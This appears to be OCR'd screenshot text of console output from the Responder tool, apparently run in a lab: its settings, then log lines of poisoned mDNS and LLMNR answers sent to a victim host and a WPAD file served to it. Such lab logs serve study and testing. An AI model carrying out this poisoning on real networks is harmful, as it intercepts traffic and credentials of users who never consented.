 [+] HTTP Options:
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]

[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]

[+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [10.10.71.246]
    Responder IPv6             [fe80::a00:27ff:fed9:b432]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']

[+] Current Session Variables:
    Responder Machine Name     [WIN-SGVNY3V2UWI]
    Responder Domain Name      [0OCT.LOCAL]
    Responder DCE-RPC Port     [49075]

[+] Listening for events...

[*] [DHCP] Acknowledged DHCP Request for IP: 0.0.0.0, Req IP: 10.10.71.180, MAC: B
8:8A:60:7F:CC:1D
[*] [MDNS] Poisoned answer sent to 10.10.71.180    for name DESKTOP-7GE6GJC.local
[*] [LLMNR]  Poisoned answer sent to fe80::8104:cf06:71bb:2aa4 for name DESKTOP-7G
E6GJC
[*] [LLMNR]  Poisoned answer sent to 10.10.71.180 for name DESKTOP-7GE6GJC
[*] [MDNS] Poisoned answer sent to fe80::8104:cf06:71bb:2aa4 for name DESKTOP-7GE6
GJC.local
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
[HTTP] WPAD (no auth) file sent to 10.10.71.180